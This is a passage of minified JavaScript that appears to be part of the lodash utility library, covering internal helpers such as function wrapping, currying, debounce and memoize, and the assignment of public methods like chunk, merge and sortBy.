r?(n=ci(n),r=ci(r)):(n=li(n),r=li(r)),o=e(n,r)}return o}}function Gi(e){return ro(function(t){return t=Rt(t,Qt(lo())),Xr(function(n){var r=this;return e(t,function(e){return xt(e,r,n)})})})}function Ki(e,t){var n=(t=t===i?" ":ci(t)).length;if(n<2)return n?$r(t,e):t;var r=$r(t,vt(e/vn(t)));return sn(t)?wi(hn(r),0,e).join(""):r.slice(0,e)}function qi(e){return function(t,n,o){return o&&"number"!=typeof o&&_o(t,n,o)&&(n=o=i),t=vu(t),n===i?(n=t,t=0):n=vu(n),function(e,t,n,i){for(var o=-1,a=bn(vt((t-e)/(n||1)),0),u=r(a);a--;)u[i?a:++o]=e,e+=n;return u}(t,n,o=o===i?t<n?1:-1:vu(o),e)}}function Wi(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=gu(t),n=gu(n)),e(t,n)}}function Ji(e,t,n,r,o,a,u,s,f,d){var p=8&t;t|=p?l:c,4&(t&=~(p?c:l))||(t&=-4);var v=[e,t,o,p?a:i,p?u:i,p?i:a,p?i:u,s,f,d],h=n.apply(i,v);return Eo(e)&&Lo(h,v),h.placeholder=r,Mo(h,e,t)}function Yi(e){var t=ke[e];return function(e,n){if(e=gu(e),(n=null==n?0:Sn(hu(n),292))&&St(e)){var r=(bu(e)+"e").split("e");return+((r=(bu(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var $i=An&&1/dn(new An([,-0]))[1]==p?function(e){return new An(e)}:ls;function Xi(e){return function(t){var n=mo(t);return n==O?ln(t):n==I?pn(t):function(e,t){return Rt(t,function(t){return[t,e[t]]})}(t,e(t))}}function Zi(e,t,n,a,p,v,h,m){var g=2&t;if(!g&&"function"!=typeof e)throw new Ie(o);var y=a?a.length:0;if(y||(t&=-97,a=p=i),h=h===i?h:bn(hu(h),0),m=m===i?m:hu(m),y-=p?p.length:0,t&c){var b=a,S=p;a=p=i}var _=g?i:ao(e),w=[e,t,n,a,p,b,S,v,h,m];if(_&&function(e,t){var n=e[1],r=t[1],i=n|r,o=i<131,a=r==f&&8==n||r==f&&n==d&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!o&&!a)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var s=t[3];if(s){var l=e[3];e[3]=l?Ai(l,s,t[4]):s,e[4]=l?fn(e[3],u):t[4]}(s=t[5])&&(l=e[5],e[5]=l?Ci(l,s,t[6]):s,e[6]=l?fn(e[5],u):t[6]);(s=t[7])&&(e[7]=s);r&f&&(e[8]=null==e[8]?t[8]:Sn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(w,_),e=w[0],t=w[1],n=w[2],a=w[3],p=w[4],!(m=w[9]=w[9]===i?g?0:e.length:bn(w[9]-y,0))&&24&t&&(t&=-25),t&&1!=t)E=8==t||t==s?function(e,t,n){var o=zi(e);return function a(){for(var u=arguments.length,s=r(u),l=u,c=so(a);l--;)s[l]=arguments[l];var f=u<3&&s[0]!==c&&s[u-1]!==c?[]:fn(s,c);return(u-=f.length)<n?Ji(e,t,Hi,a.placeholder,i,s,f,i,i,n-u):xt(this&&this!==ht&&this instanceof a?o:e,this,s)}}(e,t,m):t!=l&&33!=t||p.length?Hi.apply(i,w):function(e,t,n,i){var o=1&t,a=zi(e);return function t(){for(var u=-1,s=arguments.length,l=-1,c=i.length,f=r(c+s),d=this&&this!==ht&&this instanceof t?a:e;++l<c;)f[l]=i[l];for(;s--;)f[l++]=arguments[++u];return xt(d,o?n:this,f)}}(e,t,n,a);else var E=function(e,t,n){var r=1&t,i=zi(e);return function t(){return(this&&this!==ht&&this instanceof t?i:e).apply(r?n:this,arguments)}}(e,t,n);return Mo((_?ti:Lo)(E,w),e,t)}function Qi(e,t,n,r){return e===i||Ha(e,je[n])&&!De.call(r,n)?t:e}function eo(e,t,n,r,o,a){return tu(e)&&tu(t)&&(a.set(t,e),Vr(e,t,i,eo,a),a.delete(t)),e}function to(e){return ou(e)?i:e}function no(e,t,n,r,o,a){var u=1&n,s=e.length,l=t.length;if(s!=l&&!(u&&l>s))return!1;var c=a.get(e),f=a.get(t);if(c&&f)return c==t&&f==e;var d=-1,p=!0,v=2&n?new Yn:i;for(a.set(e,t),a.set(t,e);++d<s;){var h=e[d],m=t[d];if(r)var g=u?r(m,h,d,t,e,a):r(h,m,d,e,t,a);if(g!==i){if(g)continue;p=!1;break}if(v){if(!Ut(t,function(e,t){if(!tn(v,t)&&(h===e||o(h,e,n,r,a)))return v.push(t)})){p=!1;break}}else if(h!==m&&!o(h,m,n,r,a)){p=!1;break}}return a.delete(e),a.delete(t),p}function ro(e){return jo(Ao(e,i,qo),e+"")}function io(e){return Or(e,Pu,vo)}function oo(e){return Or(e,ju,ho)}var ao=Ln?function(e){return Ln.get(e)}:ls;function uo(e){for(var t=e.name+"",n=Pn[t],r=De.call(Pn,t)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==e)return i.name}return t}function so(e){return(De.call(Hn,"placeholder")?Hn:e).placeholder}function lo(){var e=Hn.iteratee||os;return e=e===os?Dr:e,arguments.length?e(arguments[0],arguments[1]):e}function co(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function fo(e){for(var t=Pu(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,ko(i)]}return t}function po(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return Rr(n)?n:i}var vo=gt?function(e){return null==e?[]:(e=xe(e),Pt(gt(e),function(t){return Ye.call(e,t)}))}:ms,ho=gt?function(e){for(var t=[];e;)Dt(t,vo(e)),e=We(e);return t}:ms,mo=kr;function go(e,t,n){for(var r=-1,i=(t=Si(t,e)).length,o=!1;++r<i;){var a=zo(t[r]);if(!(o=null!=e&&n(e,a)))break;e=e[a]}return o||++r!=i?o:!!(i=null==e?0:e.length)&&eu(i)&&So(a,i)&&(Ka(e)||Ga(e))}function yo(e){return"function"!=typeof e.constructor||Oo(e)?{}:Bn(We(e))}function bo(e){return Ka(e)||Ga(e)||!!(Xe&&e&&e[Xe])}function So(e,t){var n=typeof e;return!!(t=null==t?v:t)&&("number"==n||"symbol"!=n&&Se.test(e))&&e>-1&&e%1==0&&e<t}function _o(e,t,n){if(!tu(n))return!1;var r=typeof t;return!!("number"==r?Wa(n)&&So(t,n.length):"string"==r&&t in n)&&Ha(n[t],e)}function wo(e,t){if(Ka(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!lu(e))||(ne.test(e)||!te.test(e)||null!=t&&e in xe(t))}function Eo(e){var t=uo(e),n=Hn[t];if("function"!=typeof n||!(t in Kn.prototype))return!1;if(e===n)return!0;var r=ao(n);return!!r&&e===r[0]}(On&&mo(new On(new ArrayBuffer(1)))!=R||kn&&mo(new kn)!=O||xn&&mo(xn.resolve())!=A||An&&mo(new An)!=I||Cn&&mo(new Cn)!=j)&&(mo=function(e){var t=kr(e),n=t==x?e.constructor:i,r=n?Uo(n):"";if(r)switch(r){case jn:return R;case Mn:return O;case Rn:return A;case Dn:return I;case Nn:return j}return t});var To=Me?Za:gs;function Oo(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||je)}function ko(e){return e==e&&!tu(e)}function xo(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==i||e in xe(n)))}}function Ao(e,t,n){return t=bn(t===i?e.length-1:t,0),function(){for(var i=arguments,o=-1,a=bn(i.length-t,0),u=r(a);++o<a;)u[o]=i[t+o];o=-1;for(var s=r(t+1);++o<t;)s[o]=i[o];return s[t]=n(u),xt(e,this,s)}}function Co(e,t){return t.length<2?e:Tr(e,ii(t,0,-1))}function Io(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Lo=Ro(ti),Po=pt||function(e,t){return ht.setTimeout(e,t)},jo=Ro(ni);function Mo(e,t,n){var r=t+"";return jo(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(se,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return Ct(g,function(n){var r="_."+n[0];t&n[1]&&!jt(e,r)&&e.push(r)}),e.sort()}(function(e){var t=e.match(le);return t?t[1].split(ce):[]}(r),n)))}function Ro(e){var t=0,n=0;return function(){var r=_n(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(i,arguments)}}function Do(e,t){var n=-1,r=e.length,o=r-1;for(t=t===i?r:t;++n<t;){var a=Yr(n,o),u=e[a];e[a]=e[n],e[n]=u}return e.length=t,e}var No=function(e){var t=Ra(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,function(e,n,r,i){t.push(r?i.replace(pe,"$1"):n||e)}),t});function zo(e){if("string"==typeof e||lu(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Uo(e){if(null!=e){try{return Re.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Fo(e){if(e instanceof Kn)return e.clone();var t=new Gn(e.__wrapped__,e.__chain__);return t.__actions__=Ii(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ho=Xr(function(e,t){return Ja(e)?dr(e,yr(t,1,Ja,!0)):[]}),Bo=Xr(function(e,t){var n=Xo(t);return Ja(n)&&(n=i),Ja(e)?dr(e,yr(t,1,Ja,!0),lo(n,2)):[]}),Vo=Xr(function(e,t){var n=Xo(t);return Ja(n)&&(n=i),Ja(e)?dr(e,yr(t,1,Ja,!0),i,n):[]});function Go(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:hu(n);return i<0&&(i=bn(r+i,0)),Bt(e,lo(t,3),i)}function Ko(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return n!==i&&(o=hu(n),o=n<0?bn(r+o,0):Sn(o,r-1)),Bt(e,lo(t,3),o,!0)}function qo(e){return(null==e?0:e.length)?yr(e,1):[]}function Wo(e){return e&&e.length?e[0]:i}var Jo=Xr(function(e){var t=Rt(e,yi);return t.length&&t[0]===e[0]?Ir(t):[]}),Yo=Xr(function(e){var t=Xo(e),n=Rt(e,yi);return t===Xo(n)?t=i:n.pop(),n.length&&n[0]===e[0]?Ir(n,lo(t,2)):[]}),$o=Xr(function(e){var t=Xo(e),n=Rt(e,yi);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?Ir(n,i,t):[]});function Xo(e){var t=null==e?0:e.length;return t?e[t-1]:i}var Zo=Xr(Qo);function Qo(e,t){return e&&e.length&&t&&t.length?Wr(e,t):e}var ea=ro(function(e,t){var n=null==e?0:e.length,r=ur(e,t);return Jr(e,Rt(t,function(e){return So(e,n)?+e:e}).sort(xi)),r});function ta(e){return null==e?e:Tn.call(e)}var na=Xr(function(e){return fi(yr(e,1,Ja,!0))}),ra=Xr(function(e){var t=Xo(e);return Ja(t)&&(t=i),fi(yr(e,1,Ja,!0),lo(t,2))}),ia=Xr(function(e){var t=Xo(e);return t="function"==typeof t?t:i,fi(yr(e,1,Ja,!0),i,t)});function oa(e){if(!e||!e.length)return[];var t=0;return e=Pt(e,function(e){if(Ja(e))return t=bn(e.length,t),!0}),Xt(t,function(t){return Rt(e,Wt(t))})}function aa(e,t){if(!e||!e.length)return[];var n=oa(e);return null==t?n:Rt(n,function(e){return xt(t,i,e)})}var ua=Xr(function(e,t){return Ja(e)?dr(e,t):[]}),sa=Xr(function(e){return mi(Pt(e,Ja))}),la=Xr(function(e){var t=Xo(e);return Ja(t)&&(t=i),mi(Pt(e,Ja),lo(t,2))}),ca=Xr(function(e){var t=Xo(e);return t="function"==typeof t?t:i,mi(Pt(e,Ja),i,t)}),fa=Xr(oa);var da=Xr(function(e){var t=e.length,n=t>1?e[t-1]:i;return n="function"==typeof n?(e.pop(),n):i,aa(e,n)});function pa(e){var t=Hn(e);return t.__chain__=!0,t}function va(e,t){return t(e)}var ha=ro(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return ur(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Kn&&So(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:va,args:[o],thisArg:i}),new Gn(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(o)});var ma=Pi(function(e,t,n){De.call(e,n)?++e[n]:ar(e,n,1)});var ga=Ui(Go),ya=Ui(Ko);function ba(e,t){return(Ka(e)?Ct:pr)(e,lo(t,3))}function Sa(e,t){return(Ka(e)?It:vr)(e,lo(t,3))}var _a=Pi(function(e,t,n){De.call(e,n)?e[n].push(t):ar(e,n,[t])});var wa=Xr(function(e,t,n){var i=-1,o="function"==typeof t,a=Wa(e)?r(e.length):[];return pr(e,function(e){a[++i]=o?xt(t,e,n):Lr(e,t,n)}),a}),Ea=Pi(function(e,t,n){ar(e,n,t)});function Ta(e,t){return(Ka(e)?Rt:Fr)(e,lo(t,3))}var Oa=Pi(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var ka=Xr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&_o(e,t[0],t[1])?t=[]:n>2&&_o(t[0],t[1],t[2])&&(t=[t[0]]),Kr(e,yr(t,1),[])}),xa=ct||function(){return ht.Date.now()};function Aa(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,Zi(e,f,i,i,i,i,t)}function Ca(e,t){var n;if("function"!=typeof t)throw new Ie(o);return e=hu(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var Ia=Xr(function(e,t,n){var r=1;if(n.length){var i=fn(n,so(Ia));r|=l}return Zi(e,r,t,n,i)}),La=Xr(function(e,t,n){var r=3;if(n.length){var i=fn(n,so(La));r|=l}return Zi(t,r,e,n,i)});function Pa(e,t,n){var r,a,u,s,l,c,f=0,d=!1,p=!1,v=!0;if("function"!=typeof e)throw new Ie(o);function h(t){var n=r,o=a;return r=a=i,f=t,s=e.apply(o,n)}function m(e){var n=e-c;return c===i||n>=t||n<0||p&&e-f>=u}function g(){var e=xa();if(m(e))return y(e);l=Po(g,function(e){var n=t-(e-c);return p?Sn(n,u-(e-f)):n}(e))}function y(e){return l=i,v&&r?h(e):(r=a=i,s)}function b(){var e=xa(),n=m(e);if(r=arguments,a=this,c=e,n){if(l===i)return function(e){return f=e,l=Po(g,t),d?h(e):s}(c);if(p)return Ei(l),l=Po(g,t),h(c)}return l===i&&(l=Po(g,t)),s}return t=gu(t)||0,tu(n)&&(d=!!n.leading,u=(p="maxWait"in n)?bn(gu(n.maxWait)||0,t):u,v="trailing"in n?!!n.trailing:v),b.cancel=function(){l!==i&&Ei(l),f=0,r=c=a=l=i},b.flush=function(){return l===i?s:y(xa())},b}var ja=Xr(function(e,t){return fr(e,1,t)}),Ma=Xr(function(e,t,n){return fr(e,gu(t)||0,n)});function Ra(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new Ie(o);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=e.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(Ra.Cache||Jn),n}function Da(e){if("function"!=typeof e)throw new Ie(o);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Ra.Cache=Jn;var Na=_i(function(e,t){var n=(t=1==t.length&&Ka(t[0])?Rt(t[0],Qt(lo())):Rt(yr(t,1),Qt(lo()))).length;return Xr(function(r){for(var i=-1,o=Sn(r.length,n);++i<o;)r[i]=t[i].call(this,r[i]);return xt(e,this,r)})}),za=Xr(function(e,t){var n=fn(t,so(za));return Zi(e,l,i,t,n)}),Ua=Xr(function(e,t){var n=fn(t,so(Ua));return Zi(e,c,i,t,n)}),Fa=ro(function(e,t){return Zi(e,d,i,i,i,t)});function Ha(e,t){return e===t||e!=e&&t!=t}var Ba=Wi(xr),Va=Wi(function(e,t){return e>=t}),Ga=Pr(function(){return arguments}())?Pr:function(e){return nu(e)&&De.call(e,"callee")&&!Ye.call(e,"callee")},Ka=r.isArray,qa=_t?Qt(_t):function(e){return nu(e)&&kr(e)==M};function Wa(e){return null!=e&&eu(e.length)&&!Za(e)}function Ja(e){return nu(e)&&Wa(e)}var Ya=bt||gs,$a=wt?Qt(wt):function(e){return nu(e)&&kr(e)==_};function Xa(e){if(!nu(e))return!1;var t=kr(e);return t==w||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!ou(e)}function Za(e){if(!tu(e))return!1;var t=kr(e);return t==E||t==T||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Qa(e){return"number"==typeof e&&e==hu(e)}function eu(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=v}function tu(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function nu(e){return null!=e&&"object"==typeof e}var ru=Et?Qt(Et):function(e){return nu(e)&&mo(e)==O};function iu(e){return"number"==typeof e||nu(e)&&kr(e)==k}function ou(e){if(!nu(e)||kr(e)!=x)return!1;var t=We(e);if(null===t)return!0;var n=De.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Re.call(n)==Fe}var au=Tt?Qt(Tt):function(e){return nu(e)&&kr(e)==C};var uu=Ot?Qt(Ot):function(e){return nu(e)&&mo(e)==I};function su(e){return"string"==typeof e||!Ka(e)&&nu(e)&&kr(e)==L}function lu(e){return"symbol"==typeof e||nu(e)&&kr(e)==P}var cu=kt?Qt(kt):function(e){return nu(e)&&eu(e.length)&&!!st[kr(e)]};var fu=Wi(Ur),du=Wi(function(e,t){return e<=t});function pu(e){if(!e)return[];if(Wa(e))return su(e)?hn(e):Ii(e);if(Ze&&e[Ze])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Ze]());var t=mo(e);return(t==O?ln:t==I?dn:Hu)(e)}function vu(e){return e?(e=gu(e))===p||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function hu(e){var t=vu(e),n=t%1;return t==t?n?t-n:t:0}function mu(e){return e?sr(hu(e),0,m):0}function gu(e){if("number"==typeof e)return e;if(lu(e))return h;if(tu(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=tu(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Zt(e);var n=ge.test(e);return n||be.test(e)?dt(e.slice(2),n?2:8):me.test(e)?h:+e}function yu(e){return Li(e,ju(e))}function bu(e){return null==e?"":ci(e)}var Su=ji(function(e,t){if(Oo(t)||Wa(t))Li(t,Pu(t),e);else for(var n in t)De.call(t,n)&&nr(e,n,t[n])}),_u=ji(function(e,t){Li(t,ju(t),e)}),wu=ji(function(e,t,n,r){Li(t,ju(t),e,r)}),Eu=ji(function(e,t,n,r){Li(t,Pu(t),e,r)}),Tu=ro(ur);var Ou=Xr(function(e,t){e=xe(e);var n=-1,r=t.length,o=r>2?t[2]:i;for(o&&_o(t[0],t[1],o)&&(r=1);++n<r;)for(var a=t[n],u=ju(a),s=-1,l=u.length;++s<l;){var c=u[s],f=e[c];(f===i||Ha(f,je[c])&&!De.call(e,c))&&(e[c]=a[c])}return e}),ku=Xr(function(e){return e.push(i,eo),xt(Ru,i,e)});function xu(e,t,n){var r=null==e?i:Tr(e,t);return r===i?n:r}function Au(e,t){return null!=e&&go(e,t,Cr)}var Cu=Bi(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ue.call(t)),e[t]=n},ts(is)),Iu=Bi(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ue.call(t)),De.call(e,t)?e[t].push(n):e[t]=[n]},lo),Lu=Xr(Lr);function Pu(e){return Wa(e)?Xn(e):Nr(e)}function ju(e){return Wa(e)?Xn(e,!0):zr(e)}var Mu=ji(function(e,t,n){Vr(e,t,n)}),Ru=ji(function(e,t,n,r){Vr(e,t,n,r)}),Du=ro(function(e,t){var n={};if(null==e)return n;var r=!1;t=Rt(t,function(t){return t=Si(t,e),r||(r=t.length>1),t}),Li(e,oo(e),n),r&&(n=lr(n,7,to));for(var i=t.length;i--;)di(n,t[i]);return n});var Nu=ro(function(e,t){return null==e?{}:function(e,t){return qr(e,t,function(t,n){return Au(e,n)})}(e,t)});function zu(e,t){if(null==e)return{};var n=Rt(oo(e),function(e){return[e]});return t=lo(t),qr(e,n,function(e,n){return t(e,n[0])})}var Uu=Xi(Pu),Fu=Xi(ju);function Hu(e){return null==e?[]:en(e,Pu(e))}var Bu=Ni(function(e,t,n){return t=t.toLowerCase(),e+(n?Vu(t):t)});function Vu(e){return Xu(bu(e).toLowerCase())}function Gu(e){return(e=bu(e))&&e.replace(_e,on).replace(tt,"")}var Ku=Ni(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),qu=Ni(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),Wu=Di("toLowerCase");var Ju=Ni(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var Yu=Ni(function(e,t,n){return e+(n?" ":"")+Xu(t)});var $u=Ni(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),Xu=Di("toUpperCase");function Zu(e,t,n){return e=bu(e),(t=n?i:t)===i?function(e){return ot.test(e)}(e)?function(e){return e.match(rt)||[]}(e):function(e){return e.match(fe)||[]}(e):e.match(t)||[]}var Qu=Xr(function(e,t){try{return xt(e,i,t)}catch(e){return Xa(e)?e:new Te(e)}}),es=ro(function(e,t){return Ct(t,function(t){t=zo(t),ar(e,t,Ia(e[t],e))}),e});function ts(e){return function(){return e}}var ns=Fi(),rs=Fi(!0);function is(e){return e}function os(e){return Dr("function"==typeof e?e:lr(e,1))}var as=Xr(function(e,t){return function(n){return Lr(n,e,t)}}),us=Xr(function(e,t){return function(n){return Lr(e,n,t)}});function ss(e,t,n){var r=Pu(t),i=Er(t,r);null!=n||tu(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=Er(t,Pu(t)));var o=!(tu(n)&&"chain"in n&&!n.chain),a=Za(e);return Ct(i,function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__);return(n.__actions__=Ii(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Dt([this.value()],arguments))})}),e}function ls(){}var cs=Gi(Rt),fs=Gi(Lt),ds=Gi(Ut);function ps(e){return wo(e)?Wt(zo(e)):function(e){return function(t){return Tr(t,e)}}(e)}var vs=qi(),hs=qi(!0);function ms(){return[]}function gs(){return!1}var ys=Vi(function(e,t){return e+t},0),bs=Yi("ceil"),Ss=Vi(function(e,t){return e/t},1),_s=Yi("floor");var ws,Es=Vi(function(e,t){return e*t},1),Ts=Yi("round"),Os=Vi(function(e,t){return e-t},0);return Hn.after=function(e,t){if("function"!=typeof t)throw new Ie(o);return e=hu(e),function(){if(--e<1)return t.apply(this,arguments)}},Hn.ary=Aa,Hn.assign=Su,Hn.assignIn=_u,Hn.assignInWith=wu,Hn.assignWith=Eu,Hn.at=Tu,Hn.before=Ca,Hn.bind=Ia,Hn.bindAll=es,Hn.bindKey=La,Hn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Ka(e)?e:[e]},Hn.chain=pa,Hn.chunk=function(e,t,n){t=(n?_o(e,t,n):t===i)?1:bn(hu(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];for(var a=0,u=0,s=r(vt(o/t));a<o;)s[u++]=ii(e,a,a+=t);return s},Hn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var o=e[t];o&&(i[r++]=o)}return i},Hn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Dt(Ka(n)?Ii(n):[n],yr(t,1))},Hn.cond=function(e){var t=null==e?0:e.length,n=lo();return e=t?Rt(e,function(e){if("function"!=typeof e[1])throw new Ie(o);return[n(e[0]),e[1]]}):[],Xr(function(n){for(var r=-1;++r<t;){var i=e[r];if(xt(i[0],this,n))return xt(i[1],this,n)}})},Hn.conforms=function(e){return function(e){var t=Pu(e);return function(n){return cr(n,e,t)}}(lr(e,1))},Hn.constant=ts,Hn.countBy=ma,Hn.create=function(e,t){var n=Bn(e);return null==t?n:or(n,t)},Hn.curry=function e(t,n,r){var o=Zi(t,8,i,i,i,i,i,n=r?i:n);return o.placeholder=e.placeholder,o},Hn.curryRight=function e(t,n,r){var o=Zi(t,s,i,i,i,i,i,n=r?i:n);return o.placeholder=e.placeholder,o},Hn.debounce=Pa,Hn.defaults=Ou,Hn.defaultsDeep=ku,Hn.defer=ja,Hn.delay=Ma,Hn.difference=Ho,Hn.differenceBy=Bo,Hn.differenceWith=Vo,Hn.drop=function(e,t,n){var r=null==e?0:e.length;return r?ii(e,(t=n||t===i?1:hu(t))<0?0:t,r):[]},Hn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?ii(e,0,(t=r-(t=n||t===i?1:hu(t)))<0?0:t):[]},Hn.dropRightWhile=function(e,t){return e&&e.length?vi(e,lo(t,3),!0,!0):[]},Hn.dropWhile=function(e,t){return e&&e.length?vi(e,lo(t,3),!0):[]},Hn.fill=function(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&_o(e,t,n)&&(n=0,r=o),function(e,t,n,r){var o=e.length;for((n=hu(n))<0&&(n=-n>o?0:o+n),(r=r===i||r>o?o:hu(r))<0&&(r+=o),r=n>r?0:mu(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Hn.filter=function(e,t){return(Ka(e)?Pt:gr)(e,lo(t,3))},Hn.flatMap=function(e,t){return yr(Ta(e,t),1)},Hn.flatMapDeep=function(e,t){return yr(Ta(e,t),p)},Hn.flatMapDepth=function(e,t,n){return n=n===i?1:hu(n),yr(Ta(e,t),n)},Hn.flatten=qo,Hn.flattenDeep=function(e){return(null==e?0:e.length)?yr(e,p):[]},Hn.flattenDepth=function(e,t){return(null==e?0:e.length)?yr(e,t=t===i?1:hu(t)):[]},Hn.flip=function(e){return Zi(e,512)},Hn.flow=ns,Hn.flowRight=rs,Hn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Hn.functions=function(e){return null==e?[]:Er(e,Pu(e))},Hn.functionsIn=function(e){return null==e?[]:Er(e,ju(e))},Hn.groupBy=_a,Hn.initial=function(e){return(null==e?0:e.length)?ii(e,0,-1):[]},Hn.intersection=Jo,Hn.intersectionBy=Yo,Hn.intersectionWith=$o,Hn.invert=Cu,Hn.invertBy=Iu,Hn.invokeMap=wa,Hn.iteratee=os,Hn.keyBy=Ea,Hn.keys=Pu,Hn.keysIn=ju,Hn.map=Ta,Hn.mapKeys=function(e,t){var n={};return t=lo(t,3),_r(e,function(e,r,i){ar(n,t(e,r,i),e)}),n},Hn.mapValues=function(e,t){var n={};return t=lo(t,3),_r(e,function(e,r,i){ar(n,r,t(e,r,i))}),n},Hn.matches=function(e){return Hr(lr(e,1))},Hn.matchesProperty=function(e,t){return Br(e,lr(t,1))},Hn.memoize=Ra,Hn.merge=Mu,Hn.mergeWith=Ru,Hn.method=as,Hn.methodOf=us,Hn.mixin=ss,Hn.negate=Da,Hn.nthArg=function(e){return e=hu(e),Xr(function(t){return Gr(t,e)})},Hn.omit=Du,Hn.omitBy=function(e,t){return zu(e,Da(lo(t)))},Hn.once=function(e){return Ca(2,e)},Hn.orderBy=function(e,t,n,r){return null==e?[]:(Ka(t)||(t=null==t?[]:[t]),Ka(n=r?i:n)||(n=null==n?[]:[n]),Kr(e,t,n))},Hn.over=cs,Hn.overArgs=Na,Hn.overEvery=fs,Hn.overSome=ds,Hn.partial=za,Hn.partialRight=Ua,Hn.partition=Oa,Hn.pick=Nu,Hn.pickBy=zu,Hn.property=ps,Hn.propertyOf=function(e){return function(t){return null==e?i:Tr(e,t)}},Hn.pull=Zo,Hn.pullAll=Qo,Hn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Wr(e,t,lo(n,2)):e},Hn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Wr(e,t,i,n):e},Hn.pullAt=ea,Hn.range=vs,Hn.rangeRight=hs,Hn.rearg=Fa,Hn.reject=function(e,t){return(Ka(e)?Pt:gr)(e,Da(lo(t,3)))},Hn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],o=e.length;for(t=lo(t,3);++r<o;){var a=e[r];t(a,r,e)&&(n.push(a),i.push(r))}return Jr(e,i),n},Hn.rest=function(e,t){if("function"!=typeof e)throw new Ie(o);return Xr(e,t=t===i?t:hu(t))},Hn.reverse=ta,Hn.sampleSize=function(e,t,n){return t=(n?_o(e,t,n):t===i)?1:hu(t),(Ka(e)?Qn:Qr)(e,t)},Hn.set=function(e,t,n){return null==e?e:ei(e,t,n)},Hn.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:ei(e,t,n,r)},Hn.shuffle=function(e){return(Ka(e)?er:ri)(e)},Hn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&_o(e,t,n)?(t=0,n=r):(t=null==t?0:hu(t),n=n===i?r:hu(n)),ii(e,t,n)):[]},Hn.sortBy=ka,Hn.sortedUniq=function(e){return 